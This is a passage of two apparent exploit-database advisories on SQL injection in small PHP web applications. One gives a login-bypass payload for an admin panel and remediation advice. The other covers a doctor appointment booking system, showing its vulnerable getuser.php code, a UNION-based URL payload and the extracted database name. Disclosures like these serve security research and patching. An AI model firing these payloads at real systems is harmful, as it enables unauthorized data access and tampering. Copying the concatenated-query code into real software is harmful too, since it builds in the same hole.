to alter the SQL queries made to the database. This can be used to
retrieve some sensitive information, like database structure, tables,
columns, and their underlying data.
Attack Vector:
An attacker can gain admin panel access using malicious sql injection queri=
es.
Steps to reproduce:
1. Open admin login page using following URl:
-> http://localhost/admin/login.html
2. Now put below Payload in both the fields( User ID & Password)
Payload: admin' or '1'='1
3. Server accepted our payload and we bypassed admin panel without any
credentials,
IMPACT:
if any attacker can gain admin panel access than they can Update &
Delete Userdata
Suggested Mitigation/Remediation Actions
Parameterized queries should be used to separate the command and data
portions of the intended query to the database. These queries prevent
an attacker from tampering with the query logic and extending a
concatenated database query string. Code reviews should be conducted
to identify any additional areas were the application or other
applications in the organization are vulnerable to this attack.
Additionally, input validation should be enforced on the server side
in order to ensure that only expected data is sent in queries. Where
possible security specific libraries should be used in order to
provide an additional layer of protection.
# Exploit Title: Online Doctor Appointment Booking System PHP and Mysql 1.0 - 'q' SQL Injection
# Google Dork: N/A
# Date: 11/16/2020
# Exploit Author: Ramil Mustafayev
# Vendor Homepage: https://projectworlds.in/free-projects/php-projects/online-doctor-appointment-booking-system-php-and-mysql/
# Software Link: https://projectworlds.in/wp-content/uploads/2020/05/PHP-Doctor-Appointment-System.zip
# Version: 1.0
# Tested on: Win10 x64, Kali Linux x64
# CVE : N/A
######## Description ########
#
# An SQL injection vulnerability was discovered in PHP-Doctor-Appointment-System.
#
# In getuser.php file, GET parameter 'q' is vulnerable.
#
# The vulnerability could allow for the improper neutralization of special elements in SQL commands and may lead to the product being vulnerable to SQL injection.
#
#############################
Vulnerable code:
include_once 'assets/conn/dbconnect.php';
$q = $_GET['q']; // Vulnerable param
// echo $q;
$res = mysqli_query($con,"SELECT * FROM doctorschedule WHERE scheduleDate='$q'"); // Injection point
Used Payload:
http://localhost/[PATH]/getuser.php?q=1%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7162717671%2CIFNULL%28CAST%28schema_name%20AS%20NCHAR%29%2C0x20%29%2C0x7176627871%29%2CNULL%2CNULL%2CNULL%2CNULL%20FROM%20INFORMATION_SCHEMA.SCHEMATA%23
Output:
Extracted database: qbqvqdb_healthcareqvbxq




